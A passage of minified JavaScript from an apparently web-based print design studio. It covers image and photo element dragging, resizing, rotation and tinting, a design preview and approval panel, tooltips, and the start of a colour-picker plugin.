i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.orig_w=this.orig_w/this.curScale*oStudio.ui.scale,this.orig_h=this.orig_h/this.curScale*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},ImageElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},ImageElement.prototype.addRtMsg=function(){var n=["img"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},ImageElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("img"+this.index)},ImageElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},ImageElement.prototype.addUserMsg20=function(n){var t=n;oStudio.msg.addUserMsg20(t)},ImageElement.prototype.CalculateOriginalWHAbs=function(){var r=oStudio.math,v=this.OriginalW*oStudio.composition.ImgResLrg/300,a=this.OriginalH*oStudio.composition.ImgResLrg/300,t=v*oStudio.ui.scale*r.screenResOverLrgRes,n=a*oStudio.ui.scale*r.screenResOverLrgRes,e=r.textDesignWidth*r.screenResOverBigRes,f=r.textDesignHeight*r.screenResOverBigRes,c=r.fullWidth*r.screenResOverBigRes,l=r.fullHeight*r.screenResOverBigRes,u=r.bleedSize*r.screenResOverBigRes,o=u/2,s=u/2,h=!1,i;parseFloat(this.partialDesignAsIcon[0])>0&&(h=!0),t>e?h?(i=t/e,t=t*(1/i),n=n*(1/i),n>f&&(i=n/f,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=t/c,t=t*(1/i),n=n*(1/i),n<l&&n>f+u&&(i=n/l,t=t*(1/i),n=n*(1/i))):n>f&&(h?(i=n/f,t=t*(1/i),n=n*(1/i),t>e&&(i=t/e,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=n/l,t=t*(1/i),n=n*(1/i),t<c&&t>e+u&&(i=t/c,t=t*(1/i),n=n*(1/i)))),o=o/oStudio.ui.scale,s=s/oStudio.ui.scale,t=t/oStudio.ui.scale,n=n/oStudio.ui.scale,this.OriginalW=t*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.OriginalH=n*oStudio.math.bigResOverScreenRes*oStudio.ui.scale},ImageElement.prototype.rotate=function(n){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n);var t=this.getRotatedSizes({width:this.orig_w,height:this.orig_h,degree:this.rotation});this.w=t.width,this.h=t.height,this.setRtTimeout(),this.img.src=this.getURL()}},ImageElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PhotoElement(n,t,i){Element.call(this,n,t,i);var r=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.selected=0,this.orig_w=this.w,this.orig_h=this.h,this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.photoTextElementIndex=null,this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="pointer",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left=0,this.imgHolder.style.top=0,this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),r.container.style.left=i+"px",r.container.style.top=t+"px"},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var u=r.container.offsetLeft,f=r.container.offsetTop,n=r.w,t=r.h,s=oStudio.math.bleedSize,o=oStudio.math.fullWidth,e=oStudio.math.fullHeight,h=oStudio.math.textDesignWidth+s,c=oStudio.math.textDesignHeight+s;u<s&&u>0?(u=0,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))):u+n>h&&u+n<o&&(u=o-n,u<s&&u>0&&(i=o/n,n=n*i,t=t*i,u=o-n,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))),f<s&&f>0?(f=0,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))):f+t>c&&f+t<e&&(f=e-t,f<s&&f>0&&(i=e/t,t=t*i,n=n*i,f=e-t,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))),r.container.style.left=u+"px",r.container.style.top=f+"px",r.w=n,r.h=t,r.updateSize()}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),i,u,n,t;r.touchAble?(i=f.pageX-r.dragBoxStrX,u=f.pageY-r.dragBoxStrY):(i=f.clientX-r.dragBoxStrX,u=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW-i,n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n);break;case 2:n=r.dragBoxStrW-i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-u,t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 2:t=r.dragBoxStrH+u,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW+i,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize()},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img.onload=function(){if(r.updateSize(),bUsePNGFilter){var t="progid:DXImageTransform.Microsoft.AlphaImageLoader",n="(src='"+escape(r.getURL(0))+"', sizingMethod='scale')";r.imgHolder.style.filter=t+n,r.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"}else r.imgHolder.src=r.img.src;r.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),r.removeRtMsg()},this.img.onerror=function(){r.addUserMsg("Error loading image."),r.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}PhotoElement.prototype=new Element,PhotoElement.prototype.finalize=function(){this.element.Value=this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},PhotoElement.prototype.getURL=function(n){var i=escape(this.value),r=escape(this.tint),t;return this.random=n?Math.random():this.random,t="imgUrl="+i+"&tintColor="+r+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t},PhotoElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},PhotoElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},PhotoElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},PhotoElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},PhotoElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},PhotoElement.prototype.onMouseDown=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index,"","width=820px,height=780px,resizable=0,scrollbars=1")},PhotoElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},PhotoElement.prototype.clear=function(){oStudio.ui.elementManager.underneathContainer.removeChild(this.container),this.value="",this.deleted=!0},PhotoElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},PhotoElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},PhotoElement.prototype.addRtMsg=function(){var n=["photo"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},PhotoElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("photo"+this.index)},PhotoElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},PhotoElement.prototype.rotate=function(n,t,i){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n),this.orig_w=t,this.orig_h=i;var r=this.getRotatedSizes({width:t,height:i,degree:this.rotation});this.w=r.width,this.h=r.height,this.setRtTimeout(),this.img.src=this.getURL()}},PhotoElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PreviewPanel(n){var e,t,v,f,a,ut,g,y,h,s,d,it,i,c,p,r,l,w,b,u,nt,k,tt;this.container=n,this.marginH=80,this.marginV=10,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath;var o=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ft=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},rt=function(n){var t=1;oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)};sIS_PREVIEW=="1"&&(e=oStudio.global.createDiv("TransparentLayer","absolute",-5,-100,960,850,999),e.style.backgroundColor="#FFFFFF",e.style.filter="alpha(opacity=90)",e.style.opacity=.9,e.style.zIndex=999,this.container.appendChild(e),typeof oStudio.offYControl=="undefined"&&(oStudio.isLiteVersion=0,oStudio.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(oStudio.isLiteVersion=sIS_LITE_VERSION),oStudio.isLiteVersion&&(oStudio.offYControl=70)),t=oStudio.global.createDiv("PreviewPanel","absolute",127,-80+oStudio.offYControl,705,800,1e3),this.container.appendChild(t),v=oStudio.global.createDiv("PreviewPanelTitleBar","absolute",0,0,0,29),oStudio.global.setDivBg(v,this.imgPath+"layertop.gif"),v.style.overflow="hidden",t.appendChild(v),this.titleBar=v,f=oStudio.global.createDiv("PreviewText","absolute",5,5,200,20),f.style.overflow="hidden",f.style.color="#FFFFFF",f.style.fontSize="11pt",f.style.fontWeight="bold",t.appendChild(f),this.previewText=f,a=oStudio.global.createDiv("PreviewPanelXicon","absolute",0,5,19,19),ut=function(){o("divTransparentLayer"),o("divPreviewPanel")},oStudio.global.createDivBt(a,this.imgPath+"space.gif",ut,"Close"),a.style.overflow="hidden",t.appendChild(a),this.oXicon=a,g=oStudio.global.createDiv("PreviewPanelBackground","absolute",4,29,0,0),oStudio.global.setDivBg(g,this.imgPath+"PixelWhite.gif"),t.appendChild(g),this.background=g,y=oStudio.global.createDiv("PreviewPanelLeftBar","absolute",0,29,0,0),oStudio.global.setDivBg(y,this.imgPath+"layerleft.gif"),y.style.overflow="hidden",t.appendChild(y),this.leftBar=y,h=oStudio.global.createDiv("PreviewPanelRightBar","absolute",0,29,0,0),oStudio.global.setDivBg(h,this.imgPath+"layerright.gif"),h.style.overflow="hidden",t.appendChild(h),this.rightBar=h,s=oStudio.global.createDiv("PreviewPanelBottomBar","absolute",0,0,0,4),oStudio.global.setDivBg(s,this.imgPath+"layerbottom.gif"),s.style.overflow="hidden",t.appendChild(s),this.bottomBar=s,d=oStudio.global.createDiv("PreviewPanelDocumentPreview","absolute",this.marginH,this.marginV+29,0,0),oStudio.global.setDivBg(d,this.imgPath+"space.gif"),t.appendChild(d),this.documentPreview=d,it=function(){referViaEmailForDesign("Design",oStudio.composition.DesignID,oStudio.composition.ItemID,"Designs/"+String(oStudio.composition.DesignID).substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath)},i=oStudio.global.createDiv("PreviewPanelTf","absolute",this.marginH,0,0,9),i.style.cursor="pointer",i.title="Tell Friends",EventUtil.addEventHandler(i,"click",it),t.appendChild(i),this.tf=i,c=oStudio.global.createDiv("PreviewPanelTfImage","absolute",0,3,0,9),oStudio.global.setDivBg(c,this.imgPath+"studio_email.gif"),c.style.overflow="hidden",i.appendChild(c),this.tfImage=c,p=oStudio.global.createDiv("PreviewPanelTfText","absolute",20,0,0,9),p.className="nav",i.appendChild(p),this.tfText=p,r=oStudio.global.createDiv("PreviewPanelEd","absolute",this.marginH+100,0,0,9),r.style.cursor="pointer",r.title="Edit Design",EventUtil.addEventHandler(r,"click",function(){o("divTransparentLayer"),o("divPreviewPanel")}),t.appendChild(r),this.ed=r,l=oStudio.global.createDiv("PreviewPanelEdImage","absolute",0,3,0,9),oStudio.global.setDivBg(l,this.imgPath+"studio_edit.gif"),l.style.overflow="hidden",r.appendChild(l),this.edImage=l,w=oStudio.global.createDiv("PreviewPanelEdText","absolute",20,0,0,9),w.className="nav",r.appendChild(w),this.edText=w,b=86,sIS_MYCARD_VERSION==1&&(b=143),u=oStudio.global.createDiv("PreviewPanelApprove","absolute",0,0,b,27),u.style.display="none",oStudio.global.createDivBt(u,this.imgPath+"space.gif",function(){rt(1)},"Approve"),EventUtil.addEventHandler(u,"mouseover",function(){ft("divPreviewPanelConfirmation")}),EventUtil.addEventHandler(u,"mouseout",function(){o("divPreviewPanelConfirmation")}),this.approve=u,t.appendChild(u),sIS_MYCARD_VERSION==1&&(nt=oStudio.global.createDiv("PreviewPanelApproveMyCard","absolute",0,0,b,27),oStudio.global.createDivBt(nt,this.imgPath+"space.gif",function(){rt(4)},"ApproveMyCard"),this.approveMyCard=nt,t.appendChild(nt)),k=oStudio.global.createDiv("PreviewPanelConfirmation","absolute",0,0,270,66),oStudio.global.createDivBt(k,this.imgPath+"before-approve.gif",function(){},""),t.appendChild(k),this.confirmation=k,o("divPreviewPanelConfirmation"),sDESIGNCOMBO_ID>0&&sSIDE!="B"&&(tt=oStudio.global.createDiv("PreviewPanelCombo","absolute",0,0,570,100),this.combo=tt,t.appendChild(tt)))}PreviewPanel.prototype.init=function(){var n,f,o,i,e,r,u,t;if(sIS_PREVIEW=="1"&&(n=new Array(4),n=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.designWidth=n[2]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignWidthInches:oStudio.composition.ImgResBig*parseFloat(n[2]),this.designHeight=n[3]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignHeightInches:oStudio.composition.ImgResBig*parseFloat(n[3]),this.previewText.innerHTML="Preview Your Design",this.titleBar.style.width=this.designWidth+this.marginH*2+"px",this.oXicon.style.left=this.designWidth+this.marginH*2-25+"px",oStudio.global.setDivBg(this.oXicon,this.imgPath+"layerx2.gif"),this.background.style.width=this.designWidth+this.marginH*2-4+"px",this.background.style.height=this.designHeight+this.marginV*2+75+"px",this.leftBar.style.width="4px",this.leftBar.style.height=this.designHeight+this.marginV*2+75+"px",this.rightBar.style.left=this.designWidth+this.marginH*2-4+"px",this.rightBar.style.width="4px",this.rightBar.style.height=this.designHeight+this.marginV*2+75+"px",this.bottomBar.style.top=this.designHeight+this.marginV*2+100+"px",this.bottomBar.style.width=this.designWidth+this.marginH*2+"px",f="0",sSIDE=="B"&&(f="1"),o="DocumentImage.axd?docid="+oStudio.composition.DocumentID.toString()+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf="+f+"&v="+Math.floor(Math.random()*1e8),oStudio.global.setDivBg(this.documentPreview,o),this.documentPreview.style.width=Math.round(this.designWidth)+"px",this.documentPreview.style.height=Math.round(this.designHeight)+"px",this.documentPreview.style.border=oStudio.composition.ItemUtil.RoundEdgeDiameter==0?"1px solid":"0",this.documentPreview.style.borderColor="rgb(204,204,204)",this.tf.style.top=this.designHeight+this.marginV+40+"px",this.tf.style.width="120px",this.tfImage.style.width="12px",this.tfText.style.width="80px",this.tfText.innerHTML="Tell Friends",this.ed.style.top=this.designHeight+this.marginV+40+"px",this.ed.style.width="120px",this.edImage.style.width="12px",this.edText.style.width="80px",this.edText.innerHTML="Edit Design",this.approve.style.top=this.designHeight+this.marginV+65+"px",sIS_MYCARD_VERSION==1?(this.approve.style.left=this.designWidth+this.marginH-230+"px",this.confirmation.style.left=this.designWidth+this.marginH-405+"px"):(this.approve.style.left=this.designWidth+this.marginH-75+"px",this.confirmation.style.left=this.designWidth+this.marginH-350+"px"),this.confirmation.style.top=this.designHeight+this.marginV+30+"px",i=sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?"btnStudioNext.gif":sIS_MYCARD_VERSION==1?"btnApproveForPrinting.gif":"btnApprove.gif",oStudio.global.setDivBg(this.approve,this.imgPath+i),sIS_MYCARD_VERSION==1&&(this.approveMyCard.style.top=this.designHeight+this.marginV+65+"px",this.approveMyCard.style.left=this.designWidth+this.marginH-75+"px",oStudio.global.setDivBg(this.approveMyCard,this.imgPath+"btnApproveForMyCard.gif")),sDESIGNCOMBO_ID>0&&sSIDE!="B")){for(this.combo.style.left=this.marginH-10+"px",this.combo.style.top=this.designHeight+this.marginV+100+"px",this.leftBar.style.height=parseInt(this.leftBar.style.height.replace("px",""))+100+"px",this.rightBar.style.height=parseInt(this.rightBar.style.height.replace("px",""))+100+"px",this.bottomBar.style.top=parseInt(this.bottomBar.style.top.replace("px",""))+100+"px",e="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf=0&v="+Math.floor(Math.random()*1e8),r="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=s&sf=0&v="+Math.floor(Math.random()*1e8),u="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+e+'\')" src="'+r+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;',t=2;t<=5;t++)imgCustomSmlPath=r.replace(".jpg",t+".jpg"),imgCustomBigPath=e.replace(".jpg",t+".jpg"),u+="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+imgCustomBigPath+'\')" src="'+imgCustomSmlPath+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;';this.combo.innerHTML=u}},PreviewPanel.prototype.changePreviewImage=function(n){oStudio.global.setDivBg(this.documentPreview,n)};
function TooltipManager(n){this.container=n,this.tooltips=[],this.zCnt=1e3;var t=this}TooltipManager.prototype.init=function(){},TooltipManager.prototype.addTooltip=function(n,t,i,r){var o=this,e=this.tooltips.length,u=document.createElement("div"),f;u.id="divTooltip_"+e,u.style.zIndex=this.zCnt++,f=new Tooltip(u,e,n,t,i,r),this.tooltips.push(f),this.container.appendChild(u)};
function Tooltip(n,t,i,r,u,f){var a=this,v=oStudio.ui.tooltipManager,s,l,e,o,c,h;if(this.visible=0,this.container=n,this.container.style.position="absolute",this.container.style.left=i+"px",this.container.style.top=r+"px",s=createHTMLElement("span","tooltip"),e=createHTMLElement("span","top"),u.indexOf("|")>-1)for(c=u.split("|"),h=0;h<c.length;)e.appendChild(document.createTextNode(c[h])),e.appendChild(document.createElement("BR")),e.appendChild(document.createElement("BR")),h+=1;else e.appendChild(document.createTextNode(u));s.appendChild(e),l=createHTMLElement("b","bottom"),typeof f!="undefined"&&(o=f,o&&o.length>30&&(o=o.substr(0,27)+"..."),l.appendChild(document.createTextNode(o))),s.appendChild(l),setOpacity(s),n.appendChild(s),this.display()}Tooltip.prototype.show=function(){this.container.style.display="block",this.visible=1},Tooltip.prototype.hide=function(){this.container.style.display="none",this.visible=0},Tooltip.prototype.display=function(){this.visible==1?this.show():this.hide()},Tooltip.prototype.autoHide=function(n){this.show();var t=this;setTimeout(function(){t.hide()},n)};
(function(n){var f=function(){var at='<div class="colpick"><div class="colpick_color"><div class="colpick_color_overlay1"><div class="colpick_color_overlay2"><div class="colpick_selector_outer"><div class="colpick_selector_inner"></div></div></div></div></div><div class="colpick_hue"><div class="colpick_hue_arrs"><div class="colpick_hue_larr"></div><div class="colpick_hue_rarr"></div></div></div><div class="colpick_new_color"></div><div class="colpick_current_color"></div><div class="colpick_hex_field"><div class="colpick_field_letter">#</div><input type="text" maxlength="6" size="6" /></div><div class="colpick_rgb_r colpick_field"><div class="colpick_field_letter">R</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_g colpick_field"><div class="colpick_field_letter">G</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_h colpick_field"><div class="colpick_field_letter">H</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_s colpick_field"><div class="colpick_field_letter">S</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_custom_btn"></div><div class="colpick_submit"></div></div>',st={showEvent:"click",onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},onCustomSubmit:function(){},colorScheme:"light",color:"3289c7",livePreview:!0,flat:!1,layout:"full",submit:1,submitText:"OK",customBtnText:"Custom Text",customBtnTitle:"",height:136},f=function(t,r){var u=i(t);n(r).data("colpick").fields.eq(1).val(u.r).end().eq(2).val(u.g).end().eq(3).val(u.b).end()},s=function(t,i){n(i).data("colpick").fields.eq(4).val(Math.round(t.h)).end().eq(5).val(Math.round(t.s)).end().eq(6).val(Math.round(t.b)).end()},e=function(i,r){n(r).data("colpick").fields.eq(0).val(t(i))},a=function(i,r){n(r).data("colpick").selector.css("backgroundColor","#"+t({h:i.h,s:100,b:100})),n(r).data("colpick").selectorIndic.css({left:parseInt(n(r).data("colpick").height*i.s/100,10),top:parseInt(n(r).data("colpick").height*(100-i.b)/100,10)})},h=function(t,i){n(i).data("colpick").hue.css("top",parseInt(n(i).data("colpick").height-n(i).data("colpick").height*t.h/360,10))},c=function(i,r){n(r).data("colpick").currentColor.css("backgroundColor","#"+t(i))},l=function(i,r){n(r).data("colpick").newColor.css("backgroundColor","#"+t(i))},o=function(){var 